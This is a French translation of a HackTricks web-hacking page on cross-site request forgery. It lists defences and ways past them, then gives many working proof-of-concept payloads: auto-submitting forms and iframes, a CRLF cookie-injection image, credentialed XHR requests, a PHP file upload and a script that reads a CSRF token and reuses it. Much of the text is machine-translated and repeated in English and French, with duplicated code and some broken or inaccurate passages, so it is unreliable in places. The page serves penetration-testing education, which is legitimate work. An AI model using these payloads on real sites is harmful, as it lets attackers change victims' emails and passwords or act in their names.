58 KiB
CSRF (Cross Site Request Forgery)
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- Travaillez-vous dans une entreprise de cybersécurité ? Voulez-vous voir votre entreprise annoncée dans HackTricks ? ou voulez-vous avoir accès à la dernière version de PEASS ou télécharger HackTricks en PDF ? Consultez les PLANS D'ABONNEMENT !
- Découvrez The PEASS Family, notre collection exclusive de NFT
- Obtenez le swag officiel PEASS & HackTricks
- Rejoignez le 💬 groupe Discord ou le groupe Telegram ou suivez moi sur Twitter 🐦@carlospolopm.
- Partagez vos astuces de piratage en soumettant des PR au repo hacktricks et au repo hacktricks-cloud.

HackenProof est la plateforme des primes de bugs cryptographiques.
Obtenez des récompenses sans délai
Les primes HackenProof ne sont lancées que lorsque les clients déposent le budget de récompense. Vous recevrez la récompense après la vérification du bug.
Acquérez de l'expérience en pentest web3
Les protocoles blockchain et les contrats intelligents sont le nouvel Internet ! Maîtrisez la sécurité web3 dès ses débuts.
Devenez la légende du pirate web3
Gagnez des points de réputation avec chaque bug vérifié et conquérez le sommet du classement hebdomadaire.
Inscrivez-vous sur HackenProof commencez à gagner grâce à vos piratages !
{% embed url="https://hackenproof.com/register" %}
Qu'est-ce que le CSRF ?
La falsification de requête intersite (également connue sous le nom de CSRF) est une vulnérabilité de sécurité web qui permet à un attaquant d'induire les utilisateurs à effectuer des actions qu'ils ne souhaitent pas effectuer.
Cela est réalisé en faisant accéder un utilisateur connecté sur la plateforme victime à un site web contrôlé par l'attaquant et à partir de là, exécuter du code JS malveillant, envoyer des formulaires ou récupérer des "images" sur le compte de la victime.
Prérequis
Pour pouvoir exploiter une vulnérabilité CSRF, vous devez d'abord trouver une action pertinente à exploiter (changer de mot de passe ou d'adresse e-mail, faire en sorte que la victime vous suive sur un réseau social, vous donner plus de privilèges...). La session doit reposer uniquement sur les cookies ou l'en-tête d'authentification de base HTTP, aucun autre en-tête ne peut être utilisé pour gérer la session. Enfin, il ne doit pas y avoir de paramètres imprévisibles dans la requête.
Plusieurs contre-mesures peuvent être mises en place pour éviter cette vulnérabilité.
Défenses courantes
- Cookies SameSite : Si le cookie de session utilise ce drapeau, il se peut que vous ne puissiez pas envoyer le cookie à partir de sites web arbitraires.
- Partage des ressources entre origines : Selon le type de requête HTTP que vous devez effectuer pour exploiter l'action pertinente, vous pouvez prendre en compte la politique CORS du site victime. Notez que la politique CORS n'affectera pas si vous voulez simplement envoyer une requête GET ou une requête POST à partir d'un formulaire et que vous n'avez pas besoin de lire la réponse.
- Demandez le mot de passe de l'utilisateur pour autoriser l'action.
- Résolvez un captcha.
- Lisez les en-têtes Referrer ou Origin. Si une expression régulière est utilisée, elle peut être contournée par exemple avec :
- http://mal.net?orig=http://example.com (se termine par l'URL)
- http://example.com.mal.net (commence par l'URL)
- Modifiez le nom des paramètres de la requête POST ou GET.
- Utilisez un jeton CSRF dans chaque session. Ce jeton doit être envoyé dans la requête pour confirmer l'action. Ce jeton peut être protégé par CORS.

Carte CSRF
Contournement des défenses
Du POST au GET
Peut-être que le formulaire que vous voulez exploiter est préparé pour envoyer une requête POST avec un jeton CSRF mais, vous devriez vérifier si un GET est également valide et si lorsque vous envoyez une requête GET, le jeton CSRF est toujours validé.
Absence de jeton
Certaines applications valident correctement le jeton lorsqu'il est présent mais ignorent la validation si le jeton est omis.
Dans cette situation, l'attaquant peut supprimer le paramètre entier contenant le jeton (pas seulement sa valeur) pour contourner la validation et effectuer une attaque CSRF.
Le jeton CSRF n'est pas lié à la session utilisateur
Certaines applications ne vérifient pas que le jeton appartient à la même session que l'utilisateur qui effectue la requête. Au lieu de cela, l'application maintient un pool global de jetons qu'elle a émis et accepte tout jeton qui apparaît dans ce pool.
Dans cette situation, l'attaquant peut se connecter à l'application en utilisant son propre compte, obtenir un jeton valide, puis transmettre ce jeton à l'utilisateur victime dans son attaque CSRF.
Contournement de la méthode
Si la requête utilise une méthode "étrange", vérifiez si la fonctionnalité de substitution de méthode est active.
Par exemple, si elle utilise une méthode PUT, vous pouvez essayer d'utiliser une méthode POST et envoyer : https://example.com/my/dear/api/val/num?_method=PUT
Cela peut également fonctionner en envoyant le paramètre _method dans une requête POST ou en utilisant les en-têtes :
- X-HTTP-Method
- X-HTTP-Method-Override
- X-Method-Override
Contournement du jeton d'en-tête personnalisé
Si la requête ajoute un en-tête personnalisé avec un jeton à la requête en tant que méthode de protection CSRF, alors :
- Testez la requête sans le jeton personnalisé et également l'en-tête.
- Testez la requête avec un jeton différent mais de même longueur.
Le jeton CSRF est vérifié par un cookie
Dans une variation ultérieure de la vulnérabilité précédente, certaines applications dupliquent chaque jeton dans un cookie et un paramètre de requête. Ou elles définissent un cookie csrf et vérifient en arrière-plan si le jeton csrf envoyé correspond à celui lié au cookie.
Lorsque la requête suivante est validée, l'application vérifie simplement que le jeton soumis dans le paramètre de requête correspond à la valeur stockée par le cookie.
Dans cette situation, l'attaquant peut à nouveau effectuer une attaque CSRF si le site web contient une vulnérabilité qui lui permettrait de définir son cookie CSRF sur la victime comme un CRLF.
Dans ce cas, vous pouvez définir le cookie en essayant de charger une fausse image, puis lancer l'attaque CSRF comme dans cet exemple :
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://ac4e1f591f895b02c0ee1ee3001800d4.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="asd@asd.asd" />
<input type="hidden" name="csrf" value="tZqZzQ1tiPj8KFnO4FOAawq7UsYzDk8E" />
<input type="submit" value="Submit request" />
</form>
<img src="https://ac4e1f591f895b02c0ee1ee3001800d4.web-security-academy.net/?search=term%0d%0aSet-Cookie:%20csrf=tZqZzQ1tiPj8KFnO4FOAawq7UsYzDk8E" onerror="document.forms[0].submit();"/>
</body>
</html>
{% hint style="info" %} Notez que si le jeton csrf est lié au cookie de session, cette attaque ne fonctionnera pas car vous devrez définir votre session en tant que victime, et vous vous attaquerez donc vous-même. {% endhint %}
Changement de Content-Type
Selon ceci, afin d'éviter les requêtes préliminaires en utilisant la méthode POST, voici les valeurs de Content-Type autorisées :
application/x-www-form-urlencodedmultipart/form-datatext/plain
Cependant, notez que la logique des serveurs peut varier en fonction du Content-Type utilisé, vous devriez donc essayer les valeurs mentionnées ainsi que d'autres comme application/json,text/xml, application/xml.
Exemple (à partir de ici) d'envoi de données JSON en tant que text/plain :
<html>
<body>
<form id="form" method="post" action="https://phpme.be.ax/" enctype="text/plain">
<input name='{"garbageeeee":"' value='", "yep": "yep yep yep", "url": "https://webhook/"}'>
</form>
<script>
form.submit();
</script>
</body>
</html>
Contournement de la requête de pré-vérification pour application/json
Comme vous le savez déjà, vous ne pouvez pas envoyer une requête POST avec le Content-Type application/json via un formulaire HTML, et si vous essayez de le faire via XMLHttpRequest, une requête de pré-vérification est envoyée en premier.
Cependant, vous pouvez essayer d'envoyer les données JSON en utilisant les types de contenu text/plain et application/x-www-form-urlencoded juste pour vérifier si le backend utilise les données indépendamment du Content-Type.
Vous pouvez envoyer un formulaire en utilisant Content-Type: text/plain en définissant enctype="text/plain"
Si le serveur n'accepte que le type de contenu "application/json", vous pouvez envoyer le type de contenu "text/plain; application/json" sans déclencher de requête de pré-vérification.
Vous pouvez également essayer de contourner cette restriction en utilisant un fichier flash SWF. Pour plus d'informations, lisez cet article.
Contournement de la vérification du Référent / Origine
Évitez l'en-tête Referer
Certaines applications valident l'en-tête Referer lorsqu'il est présent dans les requêtes, mais passent outre la validation si l'en-tête est omis.
<meta name="referrer" content="never">
Bypasses Regexp
{% content-ref url="ssrf-server-side-request-forgery/url-format-bypass.md" %} url-format-bypass.md {% endcontent-ref %}
Pour définir le nom de domaine du serveur dans l'URL que le Référent va envoyer à l'intérieur des paramètres, vous pouvez faire :
<html>
<!-- Referrer policy needed to send the qury parameter in the referrer -->
<head><meta name="referrer" content="unsafe-url"></head>
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://ac651f671e92bddac04a2b2e008f0069.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="asd@asd.asd" />
<input type="submit" value="Submit request" />
</form>
<script>
// You need to set this or the domain won't appear in the query of the referer header
history.pushState("", "", "?ac651f671e92bddac04a2b2e008f0069.web-security-academy.net")
document.forms[0].submit();
</script>
</body>
</html>
Contournement de la méthode HEAD
La première partie de ce compte rendu CTF explique que le code source d'Oak, un routeur est configuré pour traiter les requêtes HEAD comme des requêtes GET sans corps de réponse - une solution de contournement courante qui n'est pas propre à Oak. Au lieu d'un gestionnaire spécifique pour les requêtes HEAD, elles sont simplement transmises au gestionnaire GET mais l'application supprime simplement le corps de réponse.
Par conséquent, si une requête GET est limitée, vous pouvez simplement envoyer une requête HEAD qui sera traitée comme une requête GET.
Exemples d'exploitation
Exfiltration du jeton CSRF
Si un jeton CSRF est utilisé comme défense, vous pouvez essayer de l'exfiltrer en exploitant une vulnérabilité XSS ou une vulnérabilité Dangling Markup.

GET en utilisant des balises HTML
<img src="http://google.es?param=VALUE" style="display:none" />
<h1>404 - Page not found</h1>
The URL you are requesting is no longer available
D'autres balises HTML5 qui peuvent être utilisées pour envoyer automatiquement une requête GET sont :
Requête GET de formulaire
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form method="GET" action="https://victim.net/email/change-email">
<input type="hidden" name="email" value="some@email.com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Requête POST de formulaire
A common method used by web applications to send data to the server is through a form POST request. This type of request is commonly used for actions such as submitting a login form, creating a new user account, or updating user information.
Une méthode couramment utilisée par les applications web pour envoyer des données au serveur est la requête POST de formulaire. Ce type de requête est généralement utilisé pour des actions telles que la soumission d'un formulaire de connexion, la création d'un nouveau compte utilisateur ou la mise à jour des informations utilisateur.
To send a form POST request, the web application constructs an HTML form with input fields for the desired data. When the user submits the form, the browser sends a POST request to the server with the form data as the request body.
Pour envoyer une requête POST de formulaire, l'application web construit un formulaire HTML avec des champs de saisie pour les données souhaitées. Lorsque l'utilisateur soumet le formulaire, le navigateur envoie une requête POST au serveur avec les données du formulaire en tant que corps de la requête.
The server then processes the request and performs the necessary actions based on the submitted data. It is important to note that the server trusts the request because it assumes that the request is legitimate and initiated by the user.
Le serveur traite ensuite la requête et effectue les actions nécessaires en fonction des données soumises. Il est important de noter que le serveur fait confiance à la requête car il suppose que la requête est légitime et initiée par l'utilisateur.
Cross-Site Request Forgery (CSRF)
Cross-Site Request Forgery (CSRF) (Falsification de requête intersite)
Cross-Site Request Forgery (CSRF) is an attack that exploits the trust between a web application and its users. In a CSRF attack, an attacker tricks a victim into performing an unwanted action on a web application in which the victim is authenticated.
La falsification de requête intersite (CSRF) est une attaque qui exploite la confiance entre une application web et ses utilisateurs. Dans une attaque CSRF, un attaquant trompe une victime pour qu'elle effectue une action indésirable sur une application web sur laquelle la victime est authentifiée.
The attack works by crafting a malicious web page or email that contains a request to the target web application. When the victim visits the malicious page or clicks on the malicious link, their browser automatically sends the request to the target application, performing the unwanted action on behalf of the victim.
L'attaque fonctionne en créant une page web ou un e-mail malveillant contenant une requête vers l'application web cible. Lorsque la victime visite la page malveillante ou clique sur le lien malveillant, son navigateur envoie automatiquement la requête à l'application cible, effectuant ainsi l'action indésirable au nom de la victime.
To protect against CSRF attacks, web applications can implement countermeasures such as using anti-CSRF tokens. These tokens are unique values generated by the server and included in the HTML form. When the form is submitted, the server verifies that the token is valid, ensuring that the request is legitimate and not a result of a CSRF attack.
Pour se protéger contre les attaques CSRF, les applications web peuvent mettre en place des contre-mesures telles que l'utilisation de jetons anti-CSRF. Ces jetons sont des valeurs uniques générées par le serveur et incluses dans le formulaire HTML. Lorsque le formulaire est soumis, le serveur vérifie que le jeton est valide, garantissant ainsi que la requête est légitime et qu'il ne s'agit pas d'une attaque CSRF.
By implementing proper CSRF protection mechanisms, web applications can prevent attackers from exploiting the trust between the application and its users, ensuring the security and integrity of user actions.
En mettant en place des mécanismes de protection CSRF appropriés, les applications web peuvent empêcher les attaquants d'exploiter la confiance entre l'application et ses utilisateurs, garantissant ainsi la sécurité et l'intégrité des actions des utilisateurs.
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form method="POST" action="https://victim.net/email/change-email" id="csrfform">
<input type="hidden" name="email" value="some@email.com" autofocus onfocus="csrfform.submit();" /> <!-- Way 1 to autosubmit -->
<input type="submit" value="Submit request" />
<img src=x onerror="csrfform.submit();" /> <!-- Way 2 to autosubmit -->
</form>
<script>
document.forms[0].submit(); //Way 3 to autosubmit
</script>
</body>
</html>
Requête POST de formulaire via iframe
One common technique used in Cross-Site Request Forgery (CSRF) attacks is to submit a form through an iframe. This technique allows an attacker to trick a user into unknowingly submitting a form on a vulnerable website.
Une technique couramment utilisée dans les attaques de falsification de requêtes intersites (CSRF) consiste à soumettre un formulaire via un iframe. Cette technique permet à un attaquant de tromper un utilisateur en lui faisant soumettre un formulaire sur un site vulnérable sans qu'il le sache.
To perform this attack, the attacker creates a malicious webpage that contains an iframe pointing to the target website's form. The form is pre-filled with the desired values, and JavaScript is used to automatically submit the form when the iframe loads.
Pour effectuer cette attaque, l'attaquant crée une page web malveillante contenant un iframe pointant vers le formulaire du site cible. Le formulaire est pré-rempli avec les valeurs souhaitées, et JavaScript est utilisé pour soumettre automatiquement le formulaire lorsque l'iframe se charge.
When the victim visits the malicious webpage, the iframe loads the target website's form and submits it without the victim's knowledge. This allows the attacker to perform actions on behalf of the victim, such as changing their password or making unauthorized transactions.
Lorsque la victime visite la page web malveillante, l'iframe charge le formulaire du site cible et le soumet sans que la victime le sache. Cela permet à l'attaquant d'effectuer des actions au nom de la victime, telles que changer son mot de passe ou effectuer des transactions non autorisées.
To protect against this type of attack, websites should implement measures such as using anti-CSRF tokens, validating the referrer header, and implementing strict access controls.
Pour se protéger contre ce type d'attaque, les sites web doivent mettre en place des mesures telles que l'utilisation de jetons anti-CSRF, la validation de l'en-tête referrer et la mise en place de contrôles d'accès stricts.
<!--
The request is sent through the iframe withuot reloading the page
-->
<html>
<body>
<iframe style="display:none" name="csrfframe"></iframe>
<form method="POST" action="/change-email" id="csrfform" target="csrfframe">
<input type="hidden" name="email" value="some@email.com" autofocus onfocus="csrfform.submit();" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Requête POST Ajax
An Ajax POST request is a type of HTTP request that is sent asynchronously from a web page to a server using the Ajax technology. It allows the web page to send data to the server and receive a response without having to reload the entire page.
Une requête POST Ajax est un type de requête HTTP qui est envoyée de manière asynchrone depuis une page web vers un serveur en utilisant la technologie Ajax. Elle permet à la page web d'envoyer des données au serveur et de recevoir une réponse sans avoir à recharger la page entière.
$.ajax({
url: '/api/endpoint',
type: 'POST',
data: {
param1: 'value1',
param2: 'value2'
},
success: function(response) {
console.log(response);
},
error: function(error) {
console.log(error);
}
});
$.ajax({
url: '/api/endpoint',
type: 'POST',
data: {
param1: 'valeur1',
param2: 'valeur2'
},
success: function(response) {
console.log(response);
},
error: function(error) {
console.log(error);
}
});
In the example above, an Ajax POST request is made to the /api/endpoint URL with two parameters (param1 and param2) and their corresponding values (value1 and value2). The success function is called when the request is successful and the error function is called when an error occurs.
Dans l'exemple ci-dessus, une requête POST Ajax est effectuée vers l'URL /api/endpoint avec deux paramètres (param1 et param2) et leurs valeurs correspondantes (valeur1 et valeur2). La fonction success est appelée lorsque la requête est réussie et la fonction error est appelée en cas d'erreur.
<script>
var xh;
if (window.XMLHttpRequest)
{// code for IE7+, Firefox, Chrome, Opera, Safari
xh=new XMLHttpRequest();
}
else
{// code for IE6, IE5
xh=new ActiveXObject("Microsoft.XMLHTTP");
}
xh.withCredentials = true;
xh.open("POST","http://challenge01.root-me.org/web-client/ch22/?action=profile");
xh.setRequestHeader('Content-type', 'application/x-www-form-urlencoded'); //to send proper header info (optional, but good to have as it may sometimes not work without this)
xh.send("username=abcd&status=on");
</script>
<script>
//JQuery version
$.ajax({
type: "POST",
url: "https://google.com",
data: "param=value¶m2=value2"
})
</script>
Requête POST multipart/form-data
When submitting a form on a website, the data is typically sent using the application/x-www-form-urlencoded content type. However, in some cases, the form may require file uploads or other binary data. In such scenarios, the multipart/form-data content type is used.
Lors de la soumission d'un formulaire sur un site web, les données sont généralement envoyées en utilisant le type de contenu application/x-www-form-urlencoded. Cependant, dans certains cas, le formulaire peut nécessiter des téléchargements de fichiers ou d'autres données binaires. Dans de tels scénarios, le type de contenu multipart/form-data est utilisé.
To craft a multipart/form-data POST request, the request body is divided into multiple parts, each containing a separate piece of data. Each part is identified by a unique boundary string, which is specified in the Content-Type header.
Pour créer une requête POST multipart/form-data, le corps de la requête est divisé en plusieurs parties, chacune contenant une donnée distincte. Chaque partie est identifiée par une chaîne de délimitation unique, qui est spécifiée dans l'en-tête Content-Type.
Each part consists of a header and a body. The header contains metadata about the part, such as the name of the form field or the filename of the uploaded file. The body contains the actual data.
Chaque partie est composée d'un en-tête et d'un corps. L'en-tête contient des métadonnées sur la partie, telles que le nom du champ de formulaire ou le nom du fichier téléchargé. Le corps contient les données réelles.
Here is an example of a multipart/form-data POST request:
Voici un exemple de requête POST multipart/form-data :
POST /upload HTTP/1.1
Host: example.com
Content-Type: multipart/form-data; boundary=---------------------------1234567890
-----------------------------1234567890
Content-Disposition: form-data; name="username"
john.doe
-----------------------------1234567890
Content-Disposition: form-data; name="profile_picture"; filename="picture.jpg"
Content-Type: image/jpeg
[Binary data of the image]
-----------------------------1234567890--
In this example, the request body is divided into two parts. The first part contains the value of the username form field, while the second part contains the uploaded profile_picture file.
Dans cet exemple, le corps de la requête est divisé en deux parties. La première partie contient la valeur du champ de formulaire username, tandis que la deuxième partie contient le fichier téléchargé profile_picture.
When performing security testing or penetration testing, it is important to understand how to construct and manipulate multipart/form-data requests, as they are commonly used in web applications.
Lors de tests de sécurité ou de tests de pénétration, il est important de comprendre comment construire et manipuler des requêtes multipart/form-data, car elles sont couramment utilisées dans les applications web.
myFormData = new FormData();
var blob = new Blob(["<?php phpinfo(); ?>"], { type: "text/text"});
myFormData.append("newAttachment", blob, "pwned.php");
fetch("http://example/some/path", {
method: "post",
body: myFormData,
credentials: "include",
headers: {"Content-Type": "application/x-www-form-urlencoded"},
mode: "no-cors"
});
Requête POST multipart/form-data v2
In this technique, we will explore how to perform a Cross-Site Request Forgery (CSRF) attack using a multipart/form-data POST request.
Dans cette technique, nous allons explorer comment effectuer une attaque de type Cross-Site Request Forgery (CSRF) en utilisant une requête POST multipart/form-data.
Introduction
CSRF is an attack that tricks the victim into submitting a malicious request. It occurs when a malicious website or application forces a user's browser to perform an unwanted action on a trusted website where the user is authenticated.
Le CSRF est une attaque qui trompe la victime en lui faisant soumettre une requête malveillante. Elle se produit lorsque un site web ou une application malveillante force le navigateur de l'utilisateur à effectuer une action non désirée sur un site web de confiance où l'utilisateur est authentifié.
Exploiting CSRF using multipart/form-data POST request
To exploit CSRF using a multipart/form-data POST request, follow these steps:
Pour exploiter le CSRF en utilisant une requête POST multipart/form-data, suivez ces étapes :
-
Identify the target website: Choose the website where you want to perform the CSRF attack.
-
Identifier le site cible : Choisissez le site web sur lequel vous souhaitez effectuer l'attaque CSRF.
-
Identify the target endpoint: Find the specific endpoint or URL where the action you want to perform is triggered.
-
Identifier le point d'extrémité cible : Trouvez le point d'extrémité ou l'URL spécifique où l'action que vous souhaitez effectuer est déclenchée.
-
Create a malicious HTML page: Craft an HTML page that contains a form with the necessary fields to perform the action on the target website.
-
Créer une page HTML malveillante : Concevez une page HTML qui contient un formulaire avec les champs nécessaires pour effectuer l'action sur le site web cible.
-
Set the form's action attribute to the target endpoint: Ensure that the form's action attribute points to the target endpoint.
-
Définir l'attribut action du formulaire sur le point d'extrémité cible : Assurez-vous que l'attribut action du formulaire pointe vers le point d'extrémité cible.
-
Set the form's method attribute to POST: Specify that the form should be submitted using the POST method.
-
Définir l'attribut method du formulaire sur POST : Spécifiez que le formulaire doit être soumis en utilisant la méthode POST.
-
Set the form's enctype attribute to multipart/form-data: Indicate that the form data should be encoded as multipart/form-data.
-
Définir l'attribut enctype du formulaire sur multipart/form-data : Indiquez que les données du formulaire doivent être encodées en multipart/form-data.
-
Include the necessary form fields: Add the required form fields to perform the desired action on the target website.
-
Inclure les champs de formulaire nécessaires : Ajoutez les champs de formulaire requis pour effectuer l'action souhaitée sur le site web cible.
-
Submit the form automatically: Use JavaScript to automatically submit the form when the malicious HTML page is loaded.
-
Soumettre le formulaire automatiquement : Utilisez JavaScript pour soumettre automatiquement le formulaire lorsque la page HTML malveillante est chargée.
-
Trick the victim into visiting the malicious HTML page: Find a way to trick the victim into visiting the page containing the malicious form.
-
Tromper la victime pour qu'elle visite la page HTML malveillante : Trouvez un moyen de tromper la victime pour qu'elle visite la page contenant le formulaire malveillant.
-
Perform the CSRF attack: When the victim visits the malicious HTML page, their browser will automatically submit the form, triggering the desired action on the target website.
-
Effectuer l'attaque CSRF : Lorsque la victime visite la page HTML malveillante, son navigateur soumettra automatiquement le formulaire, déclenchant l'action souhaitée sur le site web cible.
By following these steps, you can exploit CSRF vulnerabilities using a multipart/form-data POST request.
En suivant ces étapes, vous pouvez exploiter les vulnérabilités CSRF en utilisant une requête POST multipart/form-data.
var fileSize = fileData.length,
boundary = "OWNEDBYOFFSEC",
xhr = new XMLHttpRequest();
xhr.withCredentials = true;
xhr.open("POST", url, true);
// MIME POST request.
xhr.setRequestHeader("Content-Type", "multipart/form-data, boundary="+boundary);
xhr.setRequestHeader("Content-Length", fileSize);
var body = "--" + boundary + "\r\n";
body += 'Content-Disposition: form-data; name="' + nameVar +'"; filename="' + fileName + '"\r\n';
body += "Content-Type: " + ctype + "\r\n\r\n";
body += fileData + "\r\n";
body += "--" + boundary + "--";
//xhr.send(body);
xhr.sendAsBinary(body);
Requête POST de formulaire à partir d'un iframe
In some cases, you may encounter a web application that uses an iframe to display a form. This can be a potential security vulnerability if the form submission is not properly protected against Cross-Site Request Forgery (CSRF) attacks.
Dans certains cas, vous pouvez rencontrer une application web qui utilise un iframe pour afficher un formulaire. Cela peut constituer une vulnérabilité potentielle si la soumission du formulaire n'est pas correctement protégée contre les attaques de falsification de requête intersite (CSRF).
To exploit this vulnerability, an attacker can create a malicious website that includes an iframe pointing to the target application's form. When a user visits the attacker's website, the iframe will load the form from the target application. If the user is already authenticated on the target application, their session cookies will be sent along with the form submission.
Pour exploiter cette vulnérabilité, un attaquant peut créer un site web malveillant qui inclut un iframe pointant vers le formulaire de l'application cible. Lorsqu'un utilisateur visite le site web de l'attaquant, l'iframe chargera le formulaire de l'application cible. Si l'utilisateur est déjà authentifié sur l'application cible, ses cookies de session seront envoyés avec la soumission du formulaire.
The attacker can craft the form submission to perform actions on behalf of the user, such as changing their password, making a purchase, or deleting their account. Since the request originates from the user's browser, it may bypass any CSRF protection mechanisms implemented on the server-side.
L'attaquant peut concevoir la soumission du formulaire pour effectuer des actions au nom de l'utilisateur, telles que changer son mot de passe, effectuer un achat ou supprimer son compte. Étant donné que la requête provient du navigateur de l'utilisateur, elle peut contourner les mécanismes de protection CSRF mis en place côté serveur.
To prevent this type of attack, it is important to implement proper CSRF protection mechanisms, such as using anti-CSRF tokens or checking the origin of the request. Additionally, it is recommended to avoid loading forms within iframes, especially when sensitive actions are involved.
Pour prévenir ce type d'attaque, il est important de mettre en place des mécanismes de protection CSRF appropriés, tels que l'utilisation de jetons anti-CSRF ou la vérification de l'origine de la requête. De plus, il est recommandé d'éviter de charger des formulaires dans des iframes, surtout lorsqu'il s'agit d'actions sensibles.
<--! expl.html -->
<body onload="envia()">
<form method="POST"id="formulario" action="http://aplicacion.example.com/cambia_pwd.php">
<input type="text" id="pwd" name="pwd" value="otra nueva">
</form>
<body>
<script>
function envia(){document.getElementById("formulario").submit();}
</script>
<!-- public.html -->
<iframe src="2-1.html" style="position:absolute;top:-5000">
</iframe>
<h1>Sitio bajo mantenimiento. Disculpe las molestias</h1>
Vol de jeton CSRF et envoi d'une requête POST
To perform a CSRF attack, the first step is to steal the CSRF token from the target website. This token is usually embedded in the HTML source code or included as a cookie. Once the token is obtained, it can be used to craft a malicious POST request.
Pour effectuer une attaque CSRF, la première étape consiste à voler le jeton CSRF du site cible. Ce jeton est généralement intégré dans le code source HTML ou inclus en tant que cookie. Une fois le jeton obtenu, il peut être utilisé pour créer une requête POST malveillante.
To steal the CSRF token, an attacker can use various techniques such as cross-site scripting (XSS) or social engineering. Once the token is obtained, the attacker can then create a form or script that automatically submits a POST request to the target website.
Pour voler le jeton CSRF, un attaquant peut utiliser différentes techniques telles que le cross-site scripting (XSS) ou l'ingénierie sociale. Une fois le jeton obtenu, l'attaquant peut ensuite créer un formulaire ou un script qui soumet automatiquement une requête POST au site cible.
The POST request can be crafted to perform any action that the target website allows, such as changing account settings, making purchases, or deleting data. By tricking the victim into visiting a malicious website or clicking on a malicious link, the attacker can execute the CSRF attack and perform unauthorized actions on behalf of the victim.
La requête POST peut être créée pour effectuer n'importe quelle action autorisée par le site cible, telle que la modification des paramètres du compte, les achats ou la suppression de données. En trompant la victime pour qu'elle visite un site Web malveillant ou qu'elle clique sur un lien malveillant, l'attaquant peut exécuter l'attaque CSRF et effectuer des actions non autorisées au nom de la victime.
function submitFormWithTokenJS(token) {
var xhr = new XMLHttpRequest();
xhr.open("POST", POST_URL, true);
xhr.withCredentials = true;
// Send the proper header information along with the request
xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
// This is for debugging and can be removed
xhr.onreadystatechange = function() {
if(xhr.readyState === XMLHttpRequest.DONE && xhr.status === 200) {
//console.log(xhr.responseText);
}
}
xhr.send("token=" + token + "&otherparama=heyyyy");
}
function getTokenJS() {
var xhr = new XMLHttpRequest();
// This tels it to return it as a HTML document
xhr.responseType = "document";
xhr.withCredentials = true;
// true on the end of here makes the call asynchronous
xhr.open("GET", GET_URL, true);
xhr.onload = function (e) {
if (xhr.readyState === XMLHttpRequest.DONE && xhr.status === 200) {
// Get the document from the response
page = xhr.response
// Get the input element
input = page.getElementById("token");
// Show the token
//console.log("The token is: " + input.value);
// Use the token to submit the form
submitFormWithTokenJS(input.value);
}
};
// Make the request
xhr.send(null);
}
var GET_URL="http://google.com?param=VALUE"
var POST_URL="http://google.com?param=VALUE"
getTokenJS();
